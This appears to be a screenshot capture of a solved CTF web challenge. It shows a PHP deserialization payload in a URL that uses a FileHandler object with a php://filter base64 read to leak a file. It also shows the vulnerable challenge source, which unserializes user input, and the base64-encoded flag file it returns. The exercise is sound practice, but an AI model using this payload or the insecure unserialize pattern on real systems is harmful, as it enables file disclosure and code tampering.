 不安全 | 7aa89215-b23e-4fc6-ad57-6b5f3ffc5673.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";s:3:"2e0";s:8:"filename";s:71:"php://filter/read=convert.base6
应用 bank 个人中心 已导入 Challenges Windows 使用教...
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7MDQ3MGM5NGUtZGVjNC00ZTY4LThjOTYtZTdiMmFiYWEyNzczfSc7Cg==